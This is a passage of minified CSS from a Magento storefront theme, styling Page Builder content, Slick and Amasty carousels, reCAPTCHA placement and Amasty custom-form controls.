-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#006bb4;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{background:transparent;border:none;box-shadow:none;color:transparent;cursor:pointer;display:block;font-size:0px;line-height:0px;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);z-index:1}.slick-prev:not(.primary),.slick-next:not(.primary){box-shadow:none}.slick-prev:before,.slick-next:before{color:#fff;font-size:30px;font-weight:bold;line-height:1;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{background:transparent;border:0;color:transparent;outline:none}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev:active,.slick-next:active{box-shadow:none}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev{left:10px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\003C'}[dir="rtl"] .slick-prev:before{content:'\003E'}.slick-next{right:10px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\003E'}[dir="rtl"] .slick-next:before{content:'\003C'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:active{box-shadow:none}.slick-dots li button:before{content:'';background-color:#000;border-radius:50%;display:inline-block;height:10px;left:0;opacity:.25;position:absolute;top:0;width:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{background-color:#000;opacity:.75}.c-aslider{background-color:transparent;margin:0 0 20px 0;overflow:hidden}.c-aslider__slides{height:0;visibility:hidden}.c-aslider__loading{height:auto;visibility:visible}.c-aslider__link{color:#000}.c-aslider__item{position:relative}.c-aslider__item--full .c-aslider__image{width:100%}.c-aslider__caption{background-color:rgba(255,255,255,0.4);color:#000;padding:20px}.c-aslider__picture{display:block;margin:0 auto}.c-aslider__image{display:block;margin:0 auto}.c-aslider .slick-arrow{width:40px;height:40px;visibility:hidden;opacity:0;transition:opacity .5s ease-in-out;background:url('../../../../../frontend/Magento/luma/fr_FR/Absolute_AdvancedSlider/images/angle-left.svg') no-repeat center center}.c-aslider .slick-arrow.slick-next{background:url('../../../../../frontend/Magento/luma/fr_FR/Absolute_AdvancedSlider/images/angle-right.svg') no-repeat center center}.c-aslider .slick-arrow:before{content:''}.c-aslider__nav{display:none;opacity:0;transition:all .5s ease-in;visibility:hidden}.c-aslider__nav.slick-slider{display:none}.c-aslider__nav .slick-slide{padding:0px 10px;box-sizing:border-box}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0, 0, 0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,0.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0, -50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.admin__fieldset>.admin__field>.admin__field-control.-amcform-from-to-ranges{margin-left:40px}.frmb.ui-sortable{min-height:300px}.form-builder-wrap{min-height:600px}.form-builder-wrap div.form-actions.btn-group{position:absolute;bottom:0;left:0;margin:0;padding:0}[id^='frmb-'][id$='-form-wrap'] .cb-wrap.pull-right{position:relative;padding-bottom:40px;min-height:300px}[id^='frmb-'][id$='-form-wrap'] textarea{max-width:100%}#loading_image_container{position:absolute;top:50%;left:50%;z-index:9999}#form_submit_loading{position:fixed;top:0;left:0;z-index:100000;width:100%;height:100%;background:-moz-linear-gradient(rgba(11,11,11,0.1), rgba(11,11,11,0.6)) repeat-x rgba(11,11,11,0.2);background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(11,11,11,0.1)), to(rgba(11,11,11,0.6))) repeat-x rgba(11,11,11,0.2)}.fb-date .ui-datepicker-trigger{position:relative;margin-left:10px}.fb-date input{cursor:pointer}.am-picker-year .ui-datepicker-calendar td a{padding:8px}@font-face{font-weight:normal;font-style:normal;font-family:'amcform';src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq');src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'),url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'),url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'),url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');font-display:block}.amcform-icon{width:20px;height:20px;font-size:20px;transition:.1s all ease-in;text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-family:'amcform';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amcform-icon.-chevron-left:before{content:'\e906'}.amcform-icon.-chevron-right:before{content:'\e905'}.amcform-icon.-cross:before{content:'\e904'}.amcform-icon.-sent:before{content:'\e903'}.amcform-icon.-pending:before{content:'\e94e'}.amcform-icon.-view:before{content:'\e900'}.amcform-icon.-edit:before{content:'\e901'}.amcform-icon.-remove:before{content:'\e902'}.amform-form{margin:0 auto 10px;max-width:700px}.amform-form-fieldset.fieldset{margin-bottom:10px}.amform-form .fb-number .control{max-width:200px}.amform-groupv2{display:inline-block}.amcform-gdpr{display:none;margin-bottom:20px;width:100%}.amcform-gdpr a{text-decoration:underline}.amform-form .amcform-gdpr>.label>.amform-checkbox{display:inline-block;opacity:1}.amform-versiontwo-label{display:inline;margin-right:10px;padding-right:20px;word-break:break-all}.amform-form .amform-hide-formload,.amform-form .amform-hide-formload.action.primary{display:none}.amform-form .action.primary,.amform-parent .action.primary{background:#006bb4;min-width:120px;padding:9px}.amform-form .action.primary:hover,.amform-parent .action.primary:hover{background:#2f5bcd}.amform-form .action.primary:disabled,.amform-parent .action.primary:disabled{background:#c4d1f3}.amcform-toolbar{text-align:right}.amcform-toolbar>div{display:inline-block}.amform-form:not(.default) .amform-checkbox,.amform-form:not(.default) .amform-radio,.amform-form:not(.default) .amform-checkboxtwo,.amform-form:not(.default) .amform-radiotwo{display:block;opacity:0}.amform-form:not(.default) .amform-checkbox+label,.amform-form:not(.default) .amform-radio+label,.amform-form:not(.default) .amform-checkboxtwo+label,.amform-form:not(.default) .amform-radiotwo+label{line-height:16px;padding-left:26px;position:relative}.amform-form:not(.default) .amform-checkbox+label:before,.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-checkboxtwo+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border:1px solid #e3e3e3;border-radius:1px;box-sizing:border-box;content:'';display:block;height:16px;left:0;margin-right:10px;position:absolute;top:2px;width:16px}.amform-form:not(.default) .amform-checkbox:checked+label:before,.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-checkboxtwo:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#3f6ad8;border-color:#3f6ad8}.amform-form:not(.default) .amform-checkbox:checked+label:after,.amform-form:not(.default) .amform-checkboxtwo:checked+label:after{border-bottom:2px solid #fff;border-right:2px solid #fff;content:'';height:9px;left:5px;position:absolute;top:3px;transform:rotate(45deg);width:4px}.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border-radius:50%}.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#fff;border-width:4px}.amform-form:not(.default) .kc-toggle{background:#e3e3e3;border:0;border-radius:20px;height:16px;margin:0 4px 0 0;width:26px}.amform-form:not(.default) 